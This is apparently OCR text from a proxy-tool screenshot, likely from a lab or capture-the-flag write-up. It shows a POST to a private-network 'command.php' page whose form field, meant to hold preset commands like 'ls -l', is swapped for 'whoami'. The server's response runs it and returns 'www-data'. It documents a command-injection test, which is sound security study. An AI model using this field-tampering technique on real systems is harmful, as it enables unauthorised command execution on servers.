 Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.200.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.200.15
10 Connection: close
11 Referer: http://192.168.200.15/command.php
12 Cookie: PHPSESSID=8173imtojevibbhkvdne8988r1
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
Response
Pretty Raw Render \n Actions
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" chec
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
33 </div>
34 </div>
35 </body>
36 </html>